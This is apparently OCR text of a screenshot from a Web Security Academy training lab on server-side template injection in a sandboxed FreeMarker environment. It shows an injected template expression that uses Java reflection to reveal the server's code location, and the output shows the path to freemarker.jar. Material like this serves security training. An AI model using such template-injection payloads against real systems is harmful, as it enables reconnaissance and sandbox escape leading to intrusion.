 https://0ab0009d0424abdc80f607aa0087006b.web-security-academy.net/product/template?productId=1
1
Web Security
Academy
Server-side template injection in a sandboxed environment
Submit solution
Back to lab description
LAB
Not solved
Home | My account
Template:
${ product.getClass().getProtectionDomain().getCodeSource().getLocation() }
Preview
Save
file:/opt/jars/freemarker.jar